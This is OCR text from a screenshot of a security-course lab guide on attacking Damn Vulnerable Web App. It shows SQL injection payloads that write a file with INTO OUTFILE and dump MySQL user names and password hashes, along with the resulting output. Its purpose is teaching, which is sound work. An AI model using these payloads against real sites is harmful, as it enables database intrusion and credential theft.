 Login wit
Login wit
Week 5-1
Products
Course: L
Jones & B
Lab View
Course M
Technolo
Azure for
https://jbl-lti.hatsize.com/labview/?e=1283070
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
Demonstration
Section 2: Applied Learning
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Section 3: Lab Challenge and
Analysis
Part 2: SQL Injection Attacks
current user.
12. Make a screen capture showing the hash
information and paste it into the Lab
Report file.
13. In the web form, submit 'UNION SELECT
'test', '123' INTO OUTFILE
'test2.txt.
Note: This script, if successful, indicates that
data can be written to a file, and later
downloaded. How do you know that it is
successful? If the file can be created, there
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVW
PHP
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;#
First name: debian-sys-maint
Do you want AutoComplete to remember web form entries?
Learn about AutoComplete
Yes
No
Fz
4:54 PM
2/10/2021
1
Type here to search
4:54 PM
2/10/2021
5